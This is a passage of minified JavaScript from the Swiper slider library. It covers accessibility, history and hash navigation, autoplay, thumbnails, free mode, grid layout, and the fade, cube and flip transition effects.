            e.containerRoleDescriptionMessage && c(s, e.containerRoleDescriptionMessage),
            e.containerMessage && p(s, e.containerMessage);
            const a = t.$wrapperEl
              , r = e.id || a.attr("id") || `swiper-wrapper-${n = 16,
            void 0 === n && (n = 16),
            "x".repeat(n).replace(/x/g, (()=>Math.round(16 * Math.random()).toString(16)))}`;
            var n;
            const l = t.params.autoplay && t.params.autoplay.enabled ? "off" : "polite";
            var o;
            let d, u;
            o = r,
            a.attr("id", o),
            function(e, t) {
                e.attr("aria-live", t)
            }(a, l),
            y(),
            t.navigation && t.navigation.$nextEl && (d = t.navigation.$nextEl),
            t.navigation && t.navigation.$prevEl && (u = t.navigation.$prevEl),
            d && d.length && v(d, r, e.nextSlideMessage),
            u && u.length && v(u, r, e.prevSlideMessage),
            g() && t.pagination.$el.on("keydown", U(t.params.pagination.bulletClass), m),
            t.$el.on("focus", x, !0),
            t.$el.on("pointerdown", w, !0),
            t.$el.on("pointerup", b, !0)
        }
        ;
        a("beforeInit", (()=>{
            i = d(`<span class="${t.params.a11y.notificationClass}" aria-live="assertive" aria-atomic="true"></span>`)
        }
        )),
        a("afterInit", (()=>{
            t.params.a11y.enabled && E()
        }
        )),
        a("slidesLengthChange snapGridLengthChange slidesGridLengthChange", (()=>{
            t.params.a11y.enabled && y()
        }
        )),
        a("fromEdge toEdge afterInit lock unlock", (()=>{
            t.params.a11y.enabled && function() {
                if (t.params.loop || t.params.rewind || !t.navigation)
                    return;
                const {$nextEl: e, $prevEl: s} = t.navigation;
                s && s.length > 0 && (t.isBeginning ? (u(s),
                l(s)) : (h(s),
                n(s))),
                e && e.length > 0 && (t.isEnd ? (u(e),
                l(e)) : (h(e),
                n(e)))
            }()
        }
        )),
        a("paginationUpdate", (()=>{
            t.params.a11y.enabled && function() {
                const e = t.params.a11y;
                f() && t.pagination.bullets.each((s=>{
                    const a = d(s);
                    t.params.pagination.clickable && (n(a),
                    t.params.pagination.renderBullet || (o(a, "button"),
                    p(a, e.paginationBulletMessage.replace(/\{\{index\}\}/, a.index() + 1)))),
                    a.is(`.${t.params.pagination.bulletActiveClass}`) ? a.attr("aria-current", "true") : a.removeAttr("aria-current")
                }
                ))
            }()
        }
        )),
        a("destroy", (()=>{
            t.params.a11y.enabled && function() {
                let e, s;
                i && i.length > 0 && i.remove(),
                t.navigation && t.navigation.$nextEl && (e = t.navigation.$nextEl),
                t.navigation && t.navigation.$prevEl && (s = t.navigation.$prevEl),
                e && e.off("keydown", m),
                s && s.off("keydown", m),
                g() && t.pagination.$el.off("keydown", U(t.params.pagination.bulletClass), m),
                t.$el.off("focus", x, !0),
                t.$el.off("pointerdown", w, !0),
                t.$el.off("pointerup", b, !0)
            }()
        }
        ))
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            history: {
                enabled: !1,
                root: "",
                replaceState: !1,
                key: "slides",
                keepQuery: !1
            }
        });
        let i = !1
          , n = {};
        const l = e=>e.toString().replace(/\s+/g, "-").replace(/[^\w-]+/g, "").replace(/--+/g, "-").replace(/^-+/, "").replace(/-+$/, "")
          , o = e=>{
            const t = r();
            let s;
            s = e ? new URL(e) : t.location;
            const a = s.pathname.slice(1).split("/").filter((e=>"" !== e))
              , i = a.length;
            return {
                key: a[i - 2],
                value: a[i - 1]
            }
        }
          , d = (e,s)=>{
            const a = r();
            if (!i || !t.params.history.enabled)
                return;
            let n;
            n = t.params.url ? new URL(t.params.url) : a.location;
            const o = t.slides.eq(s);
            let d = l(o.attr("data-history"));
            if (t.params.history.root.length > 0) {
                let s = t.params.history.root;
                "/" === s[s.length - 1] && (s = s.slice(0, s.length - 1)),
                d = `${s}/${e}/${d}`
            } else
                n.pathname.includes(e) || (d = `${e}/${d}`);
            t.params.history.keepQuery && (d += n.search);
            const c = a.history.state;
            c && c.value === d || (t.params.history.replaceState ? a.history.replaceState({
                value: d
            }, null, d) : a.history.pushState({
                value: d
            }, null, d))
        }
          , c = (e,s,a)=>{
            if (s)
                for (let i = 0, r = t.slides.length; i < r; i += 1) {
                    const r = t.slides.eq(i);
                    if (l(r.attr("data-history")) === s && !r.hasClass(t.params.slideDuplicateClass)) {
                        const s = r.index();
                        t.slideTo(s, e, a)
                    }
                }
            else
                t.slideTo(0, e, a)
        }
          , p = ()=>{
            n = o(t.params.url),
            c(t.params.speed, n.value, !1)
        }
        ;
        a("init", (()=>{
            t.params.history.enabled && (()=>{
                const e = r();
                if (t.params.history) {
                    if (!e.history || !e.history.pushState)
                        return t.params.history.enabled = !1,
                        void (t.params.hashNavigation.enabled = !0);
                    i = !0,
                    n = o(t.params.url),
                    (n.key || n.value) && (c(0, n.value, t.params.runCallbacksOnInit),
                    t.params.history.replaceState || e.addEventListener("popstate", p))
                }
            }
            )()
        }
        )),
        a("destroy", (()=>{
            t.params.history.enabled && (()=>{
                const e = r();
                t.params.history.replaceState || e.removeEventListener("popstate", p)
            }
            )()
        }
        )),
        a("transitionEnd _freeModeNoMomentumRelease", (()=>{
            i && d(t.params.history.key, t.activeIndex)
        }
        )),
        a("slideChange", (()=>{
            i && t.params.cssMode && d(t.params.history.key, t.activeIndex)
        }
        ))
    }
    , function(e) {
        let {swiper: t, extendParams: s, emit: i, on: n} = e
          , l = !1;
        const o = a()
          , c = r();
        s({
            hashNavigation: {
                enabled: !1,
                replaceState: !1,
                watchState: !1
            }
        });
        const p = ()=>{
            i("hashChange");
            const e = o.location.hash.replace("#", "");
            if (e !== t.slides.eq(t.activeIndex).attr("data-hash")) {
                const s = t.$wrapperEl.children(`.${t.params.slideClass}[data-hash="${e}"]`).index();
                if (void 0 === s)
                    return;
                t.slideTo(s)
            }
        }
          , u = ()=>{
            if (l && t.params.hashNavigation.enabled)
                if (t.params.hashNavigation.replaceState && c.history && c.history.replaceState)
                    c.history.replaceState(null, null, `#${t.slides.eq(t.activeIndex).attr("data-hash")}` || ""),
                    i("hashSet");
                else {
                    const e = t.slides.eq(t.activeIndex)
                      , s = e.attr("data-hash") || e.attr("data-history");
                    o.location.hash = s || "",
                    i("hashSet")
                }
        }
        ;
        n("init", (()=>{
            t.params.hashNavigation.enabled && (()=>{
                if (!t.params.hashNavigation.enabled || t.params.history && t.params.history.enabled)
                    return;
                l = !0;
                const e = o.location.hash.replace("#", "");
                if (e) {
                    const s = 0;
                    for (let a = 0, i = t.slides.length; a < i; a += 1) {
                        const i = t.slides.eq(a);
                        if ((i.attr("data-hash") || i.attr("data-history")) === e && !i.hasClass(t.params.slideDuplicateClass)) {
                            const e = i.index();
                            t.slideTo(e, s, t.params.runCallbacksOnInit, !0)
                        }
                    }
                }
                t.params.hashNavigation.watchState && d(c).on("hashchange", p)
            }
            )()
        }
        )),
        n("destroy", (()=>{
            t.params.hashNavigation.enabled && t.params.hashNavigation.watchState && d(c).off("hashchange", p)
        }
        )),
        n("transitionEnd _freeModeNoMomentumRelease", (()=>{
            l && u()
        }
        )),
        n("slideChange", (()=>{
            l && t.params.cssMode && u()
        }
        ))
    }
    , function(e) {
        let t, {swiper: s, extendParams: i, on: r, emit: n} = e;
        function l() {
            if (!s.size)
                return s.autoplay.running = !1,
                void (s.autoplay.paused = !1);
            const e = s.slides.eq(s.activeIndex);
            let a = s.params.autoplay.delay;
            e.attr("data-swiper-autoplay") && (a = e.attr("data-swiper-autoplay") || s.params.autoplay.delay),
            clearTimeout(t),
            t = p((()=>{
                let e;
                s.params.autoplay.reverseDirection ? s.params.loop ? (s.loopFix(),
                e = s.slidePrev(s.params.speed, !0, !0),
                n("autoplay")) : s.isBeginning ? s.params.autoplay.stopOnLastSlide ? d() : (e = s.slideTo(s.slides.length - 1, s.params.speed, !0, !0),
                n("autoplay")) : (e = s.slidePrev(s.params.speed, !0, !0),
                n("autoplay")) : s.params.loop ? (s.loopFix(),
                e = s.slideNext(s.params.speed, !0, !0),
                n("autoplay")) : s.isEnd ? s.params.autoplay.stopOnLastSlide ? d() : (e = s.slideTo(0, s.params.speed, !0, !0),
                n("autoplay")) : (e = s.slideNext(s.params.speed, !0, !0),
                n("autoplay")),
                (s.params.cssMode && s.autoplay.running || !1 === e) && l()
            }
            ), a)
        }
        function o() {
            return void 0 === t && (!s.autoplay.running && (s.autoplay.running = !0,
            n("autoplayStart"),
            l(),
            !0))
        }
        function d() {
            return !!s.autoplay.running && (void 0 !== t && (t && (clearTimeout(t),
            t = void 0),
            s.autoplay.running = !1,
            n("autoplayStop"),
            !0))
        }
        function c(e) {
            s.autoplay.running && (s.autoplay.paused || (t && clearTimeout(t),
            s.autoplay.paused = !0,
            0 !== e && s.params.autoplay.waitForTransition ? ["transitionend", "webkitTransitionEnd"].forEach((e=>{
                s.$wrapperEl[0].addEventListener(e, h)
            }
            )) : (s.autoplay.paused = !1,
            l())))
        }
        function u() {
            const e = a();
            "hidden" === e.visibilityState && s.autoplay.running && c(),
            "visible" === e.visibilityState && s.autoplay.paused && (l(),
            s.autoplay.paused = !1)
        }
        function h(e) {
            s && !s.destroyed && s.$wrapperEl && e.target === s.$wrapperEl[0] && (["transitionend", "webkitTransitionEnd"].forEach((e=>{
                s.$wrapperEl[0].removeEventListener(e, h)
            }
            )),
            s.autoplay.paused = !1,
            s.autoplay.running ? l() : d())
        }
        function m() {
            s.params.autoplay.disableOnInteraction ? d() : (n("autoplayPause"),
            c()),
            ["transitionend", "webkitTransitionEnd"].forEach((e=>{
                s.$wrapperEl[0].removeEventListener(e, h)
            }
            ))
        }
        function f() {
            s.params.autoplay.disableOnInteraction || (s.autoplay.paused = !1,
            n("autoplayResume"),
            l())
        }
        s.autoplay = {
            running: !1,
            paused: !1
        },
        i({
            autoplay: {
                enabled: !1,
                delay: 3e3,
                waitForTransition: !0,
                disableOnInteraction: !0,
                stopOnLastSlide: !1,
                reverseDirection: !1,
                pauseOnMouseEnter: !1
            }
        }),
        r("init", (()=>{
            if (s.params.autoplay.enabled) {
                o();
                a().addEventListener("visibilitychange", u),
                s.params.autoplay.pauseOnMouseEnter && (s.$el.on("mouseenter", m),
                s.$el.on("mouseleave", f))
            }
        }
        )),
        r("beforeTransitionStart", ((e,t,a)=>{
            s.autoplay.running && (a || !s.params.autoplay.disableOnInteraction ? s.autoplay.pause(t) : d())
        }
        )),
        r("sliderFirstMove", (()=>{
            s.autoplay.running && (s.params.autoplay.disableOnInteraction ? d() : c())
        }
        )),
        r("touchEnd", (()=>{
            s.params.cssMode && s.autoplay.paused && !s.params.autoplay.disableOnInteraction && l()
        }
        )),
        r("destroy", (()=>{
            s.$el.off("mouseenter", m),
            s.$el.off("mouseleave", f),
            s.autoplay.running && d();
            a().removeEventListener("visibilitychange", u)
        }
        )),
        Object.assign(s.autoplay, {
            pause: c,
            run: l,
            start: o,
            stop: d
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            thumbs: {
                swiper: null,
                multipleActiveThumbs: !0,
                autoScrollOffset: 0,
                slideThumbActiveClass: "swiper-slide-thumb-active",
                thumbsContainerClass: "swiper-thumbs"
            }
        });
        let i = !1
          , r = !1;
        function n() {
            const e = t.thumbs.swiper;
            if (!e || e.destroyed)
                return;
            const s = e.clickedIndex
              , a = e.clickedSlide;
            if (a && d(a).hasClass(t.params.thumbs.slideThumbActiveClass))
                return;
            if (null == s)
                return;
            let i;
            if (i = e.params.loop ? parseInt(d(e.clickedSlide).attr("data-swiper-slide-index"), 10) : s,
            t.params.loop) {
                let e = t.activeIndex;
                t.slides.eq(e).hasClass(t.params.slideDuplicateClass) && (t.loopFix(),
                t._clientLeft = t.$wrapperEl[0].clientLeft,
                e = t.activeIndex);
                const s = t.slides.eq(e).prevAll(`[data-swiper-slide-index="${i}"]`).eq(0).index()
                  , a = t.slides.eq(e).nextAll(`[data-swiper-slide-index="${i}"]`).eq(0).index();
                i = void 0 === s ? a : void 0 === a ? s : a - e < e - s ? a : s
            }
            t.slideTo(i)
        }
        function l() {
            const {thumbs: e} = t.params;
            if (i)
                return !1;
            i = !0;
            const s = t.constructor;
            if (e.swiper instanceof s)
                t.thumbs.swiper = e.swiper,
                Object.assign(t.thumbs.swiper.originalParams, {
                    watchSlidesProgress: !0,
                    slideToClickedSlide: !1
                }),
                Object.assign(t.thumbs.swiper.params, {
                    watchSlidesProgress: !0,
                    slideToClickedSlide: !1
                });
            else if (m(e.swiper)) {
                const a = Object.assign({}, e.swiper);
                Object.assign(a, {
                    watchSlidesProgress: !0,
                    slideToClickedSlide: !1
                }),
                t.thumbs.swiper = new s(a),
                r = !0
            }
            return t.thumbs.swiper.$el.addClass(t.params.thumbs.thumbsContainerClass),
            t.thumbs.swiper.on("tap", n),
            !0
        }
        function o(e) {
            const s = t.thumbs.swiper;
            if (!s || s.destroyed)
                return;
            const a = "auto" === s.params.slidesPerView ? s.slidesPerViewDynamic() : s.params.slidesPerView;
            let i = 1;
            const r = t.params.thumbs.slideThumbActiveClass;
            if (t.params.slidesPerView > 1 && !t.params.centeredSlides && (i = t.params.slidesPerView),
            t.params.thumbs.multipleActiveThumbs || (i = 1),
            i = Math.floor(i),
            s.slides.removeClass(r),
            s.params.loop || s.params.virtual && s.params.virtual.enabled)
                for (let e = 0; e < i; e += 1)
                    s.$wrapperEl.children(`[data-swiper-slide-index="${t.realIndex + e}"]`).addClass(r);
            else
                for (let e = 0; e < i; e += 1)
                    s.slides.eq(t.realIndex + e).addClass(r);
            const n = t.params.thumbs.autoScrollOffset
              , l = n && !s.params.loop;
            if (t.realIndex !== s.realIndex || l) {
                let i, r, o = s.activeIndex;
                if (s.params.loop) {
                    s.slides.eq(o).hasClass(s.params.slideDuplicateClass) && (s.loopFix(),
                    s._clientLeft = s.$wrapperEl[0].clientLeft,
                    o = s.activeIndex);
                    const e = s.slides.eq(o).prevAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index()
                      , a = s.slides.eq(o).nextAll(`[data-swiper-slide-index="${t.realIndex}"]`).eq(0).index();
                    i = void 0 === e ? a : void 0 === a ? e : a - o == o - e ? s.params.slidesPerGroup > 1 ? a : o : a - o < o - e ? a : e,
                    r = t.activeIndex > t.previousIndex ? "next" : "prev"
                } else
                    i = t.realIndex,
                    r = i > t.previousIndex ? "next" : "prev";
                l && (i += "next" === r ? n : -1 * n),
                s.visibleSlidesIndexes && s.visibleSlidesIndexes.indexOf(i) < 0 && (s.params.centeredSlides ? i = i > o ? i - Math.floor(a / 2) + 1 : i + Math.floor(a / 2) - 1 : i > o && s.params.slidesPerGroup,
                s.slideTo(i, e ? 0 : void 0))
            }
        }
        t.thumbs = {
            swiper: null
        },
        a("beforeInit", (()=>{
            const {thumbs: e} = t.params;
            e && e.swiper && (l(),
            o(!0))
        }
        )),
        a("slideChange update resize observerUpdate", (()=>{
            o()
        }
        )),
        a("setTransition", ((e,s)=>{
            const a = t.thumbs.swiper;
            a && !a.destroyed && a.setTransition(s)
        }
        )),
        a("beforeDestroy", (()=>{
            const e = t.thumbs.swiper;
            e && !e.destroyed && r && e.destroy()
        }
        )),
        Object.assign(t.thumbs, {
            init: l,
            update: o
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, emit: a, once: i} = e;
        s({
            freeMode: {
                enabled: !1,
                momentum: !0,
                momentumRatio: 1,
                momentumBounce: !0,
                momentumBounceRatio: 1,
                momentumVelocityRatio: 1,
                sticky: !1,
                minimumVelocity: .02
            }
        }),
        Object.assign(t, {
            freeMode: {
                onTouchStart: function() {
                    const e = t.getTranslate();
                    t.setTranslate(e),
                    t.setTransition(0),
                    t.touchEventsData.velocities.length = 0,
                    t.freeMode.onTouchEnd({
                        currentPos: t.rtl ? t.translate : -t.translate
                    })
                },
                onTouchMove: function() {
                    const {touchEventsData: e, touches: s} = t;
                    0 === e.velocities.length && e.velocities.push({
                        position: s[t.isHorizontal() ? "startX" : "startY"],
                        time: e.touchStartTime
                    }),
                    e.velocities.push({
                        position: s[t.isHorizontal() ? "currentX" : "currentY"],
                        time: u()
                    })
                },
                onTouchEnd: function(e) {
                    let {currentPos: s} = e;
                    const {params: r, $wrapperEl: n, rtlTranslate: l, snapGrid: o, touchEventsData: d} = t
                      , c = u() - d.touchStartTime;
                    if (s < -t.minTranslate())
                        t.slideTo(t.activeIndex);
                    else if (s > -t.maxTranslate())
                        t.slides.length < o.length ? t.slideTo(o.length - 1) : t.slideTo(t.slides.length - 1);
                    else {
                        if (r.freeMode.momentum) {
                            if (d.velocities.length > 1) {
                                const e = d.velocities.pop()
                                  , s = d.velocities.pop()
                                  , a = e.position - s.position
                                  , i = e.time - s.time;
                                t.velocity = a / i,
                                t.velocity /= 2,
                                Math.abs(t.velocity) < r.freeMode.minimumVelocity && (t.velocity = 0),
                                (i > 150 || u() - e.time > 300) && (t.velocity = 0)
                            } else
                                t.velocity = 0;
                            t.velocity *= r.freeMode.momentumVelocityRatio,
                            d.velocities.length = 0;
                            let e = 1e3 * r.freeMode.momentumRatio;
                            const s = t.velocity * e;
                            let c = t.translate + s;
                            l && (c = -c);
                            let p, h = !1;
                            const m = 20 * Math.abs(t.velocity) * r.freeMode.momentumBounceRatio;
                            let f;
                            if (c < t.maxTranslate())
                                r.freeMode.momentumBounce ? (c + t.maxTranslate() < -m && (c = t.maxTranslate() - m),
                                p = t.maxTranslate(),
                                h = !0,
                                d.allowMomentumBounce = !0) : c = t.maxTranslate(),
                                r.loop && r.centeredSlides && (f = !0);
                            else if (c > t.minTranslate())
                                r.freeMode.momentumBounce ? (c - t.minTranslate() > m && (c = t.minTranslate() + m),
                                p = t.minTranslate(),
                                h = !0,
                                d.allowMomentumBounce = !0) : c = t.minTranslate(),
                                r.loop && r.centeredSlides && (f = !0);
                            else if (r.freeMode.sticky) {
                                let e;
                                for (let t = 0; t < o.length; t += 1)
                                    if (o[t] > -c) {
                                        e = t;
                                        break
                                    }
                                c = Math.abs(o[e] - c) < Math.abs(o[e - 1] - c) || "next" === t.swipeDirection ? o[e] : o[e - 1],
                                c = -c
                            }
                            if (f && i("transitionEnd", (()=>{
                                t.loopFix()
                            }
                            )),
                            0 !== t.velocity) {
                                if (e = l ? Math.abs((-c - t.translate) / t.velocity) : Math.abs((c - t.translate) / t.velocity),
                                r.freeMode.sticky) {
                                    const s = Math.abs((l ? -c : c) - t.translate)
                                      , a = t.slidesSizesGrid[t.activeIndex];
                                    e = s < a ? r.speed : s < 2 * a ? 1.5 * r.speed : 2.5 * r.speed
                                }
                            } else if (r.freeMode.sticky)
                                return void t.slideToClosest();
                            r.freeMode.momentumBounce && h ? (t.updateProgress(p),
                            t.setTransition(e),
                            t.setTranslate(c),
                            t.transitionStart(!0, t.swipeDirection),
                            t.animating = !0,
                            n.transitionEnd((()=>{
                                t && !t.destroyed && d.allowMomentumBounce && (a("momentumBounce"),
                                t.setTransition(r.speed),
                                setTimeout((()=>{
                                    t.setTranslate(p),
                                    n.transitionEnd((()=>{
                                        t && !t.destroyed && t.transitionEnd()
                                    }
                                    ))
                                }
                                ), 0))
                            }
                            ))) : t.velocity ? (a("_freeModeNoMomentumRelease"),
                            t.updateProgress(c),
                            t.setTransition(e),
                            t.setTranslate(c),
                            t.transitionStart(!0, t.swipeDirection),
                            t.animating || (t.animating = !0,
                            n.transitionEnd((()=>{
                                t && !t.destroyed && t.transitionEnd()
                            }
                            )))) : t.updateProgress(c),
                            t.updateActiveIndex(),
                            t.updateSlidesClasses()
                        } else {
                            if (r.freeMode.sticky)
                                return void t.slideToClosest();
                            r.freeMode && a("_freeModeNoMomentumRelease")
                        }
                        (!r.freeMode.momentum || c >= r.longSwipesMs) && (t.updateProgress(),
                        t.updateActiveIndex(),
                        t.updateSlidesClasses())
                    }
                }
            }
        })
    }
    , function(e) {
        let t, s, a, {swiper: i, extendParams: r} = e;
        r({
            grid: {
                rows: 1,
                fill: "column"
            }
        }),
        i.grid = {
            initSlides: e=>{
                const {slidesPerView: r} = i.params
                  , {rows: n, fill: l} = i.params.grid;
                s = t / n,
                a = Math.floor(e / n),
                t = Math.floor(e / n) === e / n ? e : Math.ceil(e / n) * n,
                "auto" !== r && "row" === l && (t = Math.max(t, r * n))
            }
            ,
            updateSlide: (e,r,n,l)=>{
                const {slidesPerGroup: o, spaceBetween: d} = i.params
                  , {rows: c, fill: p} = i.params.grid;
                let u, h, m;
                if ("row" === p && o > 1) {
                    const s = Math.floor(e / (o * c))
                      , a = e - c * o * s
                      , i = 0 === s ? o : Math.min(Math.ceil((n - s * c * o) / c), o);
                    m = Math.floor(a / i),
                    h = a - m * i + s * o,
                    u = h + m * t / c,
                    r.css({
                        "-webkit-order": u,
                        order: u
                    })
                } else
                    "column" === p ? (h = Math.floor(e / c),
                    m = e - h * c,
                    (h > a || h === a && m === c - 1) && (m += 1,
                    m >= c && (m = 0,
                    h += 1))) : (m = Math.floor(e / s),
                    h = e - m * s);
                r.css(l("margin-top"), 0 !== m ? d && `${d}px` : "")
            }
            ,
            updateWrapperSize: (e,s,a)=>{
                const {spaceBetween: r, centeredSlides: n, roundLengths: l} = i.params
                  , {rows: o} = i.params.grid;
                if (i.virtualSize = (e + r) * t,
                i.virtualSize = Math.ceil(i.virtualSize / o) - r,
                i.$wrapperEl.css({
                    [a("width")]: `${i.virtualSize + r}px`
                }),
                n) {
                    s.splice(0, s.length);
                    const e = [];
                    for (let t = 0; t < s.length; t += 1) {
                        let a = s[t];
                        l && (a = Math.floor(a)),
                        s[t] < i.virtualSize + s[0] && e.push(a)
                    }
                    s.push(...e)
                }
            }
        }
    }
    , function(e) {
        let {swiper: t} = e;
        Object.assign(t, {
            appendSlide: K.bind(t),
            prependSlide: Z.bind(t),
            addSlide: Q.bind(t),
            removeSlide: J.bind(t),
            removeAllSlides: ee.bind(t)
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            fadeEffect: {
                crossFade: !1,
                transformEl: null
            }
        }),
        te({
            effect: "fade",
            swiper: t,
            on: a,
            setTranslate: ()=>{
                const {slides: e} = t
                  , s = t.params.fadeEffect;
                for (let a = 0; a < e.length; a += 1) {
                    const e = t.slides.eq(a);
                    let i = -e[0].swiperSlideOffset;
                    t.params.virtualTranslate || (i -= t.translate);
                    let r = 0;
                    t.isHorizontal() || (r = i,
                    i = 0);
                    const n = t.params.fadeEffect.crossFade ? Math.max(1 - Math.abs(e[0].progress), 0) : 1 + Math.min(Math.max(e[0].progress, -1), 0);
                    se(s, e).css({
                        opacity: n
                    }).transform(`translate3d(${i}px, ${r}px, 0px)`)
                }
            }
            ,
            setTransition: e=>{
                const {transformEl: s} = t.params.fadeEffect;
                (s ? t.slides.find(s) : t.slides).transition(e),
                ae({
                    swiper: t,
                    duration: e,
                    transformEl: s,
                    allSlides: !0
                })
            }
            ,
            overwriteParams: ()=>({
                slidesPerView: 1,
                slidesPerGroup: 1,
                watchSlidesProgress: !0,
                spaceBetween: 0,
                virtualTranslate: !t.params.cssMode
            })
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            cubeEffect: {
                slideShadows: !0,
                shadow: !0,
                shadowOffset: 20,
                shadowScale: .94
            }
        });
        const i = (e,t,s)=>{
            let a = s ? e.find(".swiper-slide-shadow-left") : e.find(".swiper-slide-shadow-top")
              , i = s ? e.find(".swiper-slide-shadow-right") : e.find(".swiper-slide-shadow-bottom");
            0 === a.length && (a = d(`<div class="swiper-slide-shadow-${s ? "left" : "top"}"></div>`),
            e.append(a)),
            0 === i.length && (i = d(`<div class="swiper-slide-shadow-${s ? "right" : "bottom"}"></div>`),
            e.append(i)),
            a.length && (a[0].style.opacity = Math.max(-t, 0)),
            i.length && (i[0].style.opacity = Math.max(t, 0))
        }
        ;
        te({
            effect: "cube",
            swiper: t,
            on: a,
            setTranslate: ()=>{
                const {$el: e, $wrapperEl: s, slides: a, width: r, height: n, rtlTranslate: l, size: o, browser: c} = t
                  , p = t.params.cubeEffect
                  , u = t.isHorizontal()
                  , h = t.virtual && t.params.virtual.enabled;
                let m, f = 0;
                p.shadow && (u ? (m = s.find(".swiper-cube-shadow"),
                0 === m.length && (m = d('<div class="swiper-cube-shadow"></div>'),
                s.append(m)),
                m.css({
                    height: `${r}px`
                })) : (m = e.find(".swiper-cube-shadow"),
                0 === m.length && (m = d('<div class="swiper-cube-shadow"></div>'),
                e.append(m))));
                for (let e = 0; e < a.length; e += 1) {
                    const t = a.eq(e);
                    let s = e;
                    h && (s = parseInt(t.attr("data-swiper-slide-index"), 10));
                    let r = 90 * s
                      , n = Math.floor(r / 360);
                    l && (r = -r,
                    n = Math.floor(-r / 360));
                    const d = Math.max(Math.min(t[0].progress, 1), -1);
                    let c = 0
                      , m = 0
                      , g = 0;
                    s % 4 == 0 ? (c = 4 * -n * o,
                    g = 0) : (s - 1) % 4 == 0 ? (c = 0,
                    g = 4 * -n * o) : (s - 2) % 4 == 0 ? (c = o + 4 * n * o,
                    g = o) : (s - 3) % 4 == 0 && (c = -o,
                    g = 3 * o + 4 * o * n),
                    l && (c = -c),
                    u || (m = c,
                    c = 0);
                    const v = `rotateX(${u ? 0 : -r}deg) rotateY(${u ? r : 0}deg) translate3d(${c}px, ${m}px, ${g}px)`;
                    d <= 1 && d > -1 && (f = 90 * s + 90 * d,
                    l && (f = 90 * -s - 90 * d)),
                    t.transform(v),
                    p.slideShadows && i(t, d, u)
                }
                if (s.css({
                    "-webkit-transform-origin": `50% 50% -${o / 2}px`,
                    "transform-origin": `50% 50% -${o / 2}px`
                }),
                p.shadow)
                    if (u)
                        m.transform(`translate3d(0px, ${r / 2 + p.shadowOffset}px, ${-r / 2}px) rotateX(90deg) rotateZ(0deg) scale(${p.shadowScale})`);
                    else {
                        const e = Math.abs(f) - 90 * Math.floor(Math.abs(f) / 90)
                          , t = 1.5 - (Math.sin(2 * e * Math.PI / 360) / 2 + Math.cos(2 * e * Math.PI / 360) / 2)
                          , s = p.shadowScale
                          , a = p.shadowScale / t
                          , i = p.shadowOffset;
                        m.transform(`scale3d(${s}, 1, ${a}) translate3d(0px, ${n / 2 + i}px, ${-n / 2 / a}px) rotateX(-90deg)`)
                    }
                const g = c.isSafari || c.isWebView ? -o / 2 : 0;
                s.transform(`translate3d(0px,0,${g}px) rotateX(${t.isHorizontal() ? 0 : f}deg) rotateY(${t.isHorizontal() ? -f : 0}deg)`),
                s[0].style.setProperty("--swiper-cube-translate-z", `${g}px`)
            }
            ,
            setTransition: e=>{
                const {$el: s, slides: a} = t;
                a.transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
                t.params.cubeEffect.shadow && !t.isHorizontal() && s.find(".swiper-cube-shadow").transition(e)
            }
            ,
            recreateShadows: ()=>{
                const e = t.isHorizontal();
                t.slides.each((t=>{
                    const s = Math.max(Math.min(t.progress, 1), -1);
                    i(d(t), s, e)
                }
                ))
            }
            ,
            getEffectParams: ()=>t.params.cubeEffect,
            perspective: ()=>!0,
            overwriteParams: ()=>({
                slidesPerView: 1,
                slidesPerGroup: 1,
                watchSlidesProgress: !0,
                resistanceRatio: 0,
                spaceBetween: 0,
                centeredSlides: !1,
                virtualTranslate: !0
            })
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            flipEffect: {
                slideShadows: !0,
                limitRotation: !0,
                transformEl: null
            }
        });
        const i = (e,s,a)=>{
            let i = t.isHorizontal() ? e.find(".swiper-slide-shadow-left") : e.find(".swiper-slide-shadow-top")
              , r = t.isHorizontal() ? e.find(".swiper-slide-shadow-right") : e.find(".swiper-slide-shadow-bottom");
            0 === i.length && (i = ie(a, e, t.isHorizontal() ? "left" : "top")),
            0 === r.length && (r = ie(a, e, t.isHorizontal() ? "right" : "bottom")),
            i.length && (i[0].style.opacity = Math.max(-s, 0)),
            r.length && (r[0].style.opacity = Math.max(s, 0))
        }
        ;
        te({
            effect: "flip",
            swiper: t,
            on: a,
            setTranslate: ()=>{
                const {slides: e, rtlTranslate: s} = t
                  , a = t.params.flipEffect;
                for (let r = 0; r < e.length; r += 1) {
                    const n = e.eq(r);
                    let l = n[0].progress;
                    t.params.flipEffect.limitRotation && (l = Math.max(Math.min(n[0].progress, 1), -1));
                    const o = n[0].swiperSlideOffset;
                    let d = -180 * l
                      , c = 0
                      , p = t.params.cssMode ? -o - t.translate : -o
                      , u = 0;
                    t.isHorizontal() ? s && (d = -d) : (u = p,
                    p = 0,
                    c = -d,
                    d = 0),
                    n[0].style.zIndex = -Math.abs(Math.round(l)) + e.length,
                    a.slideShadows && i(n, l, a);
                    const h = `translate3d(${p}px, ${u}px, 0px) rotateX(${c}deg) rotateY(${d}deg)`;
                    se(a, n).transform(h)
                }
            }
            ,
            setTransition: e=>{
                const {transformEl: s} = t.params.flipEffect;
                (s ? t.slides.find(s) : t.slides).transition(e).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(e),
                ae({
                    swiper: t,
                    duration: e,
                    transformEl: s
                })
            }
            ,
            recreateShadows: ()=>{
                const e = t.params.flipEffect;
                t.slides.each((s=>{
                    const a = d(s);
                    let r = a[0].progress;
                    t.params.flipEffect.limitRotation && (r = Math.max(Math.min(s.progress, 1), -1)),
                    i(a, r, e)
                }
                ))
            }
            ,
            getEffectParams: ()=>t.params.flipEffect,
            perspective: ()=>!0,
            overwriteParams: ()=>({
                slidesPerView: 1,
                slidesPerGroup: 1,
                watchSlidesProgress: !0,
                spaceBetween: 0,
                virtualTranslate: !t.params.cssMode
            })
        })
    }
    , function(e) {
        let {swiper: t, extendParams: s, on: a} = e;
        s({
            coverflowEffect: {
                rotate: 50,
                stretch: 0,
                depth: 100,
                scale: 1,
                modifier: 1,
                slideShadows: !0,
                transformEl: null
            }
        }),
        te({
            effect: "coverflow",
            swiper: t,
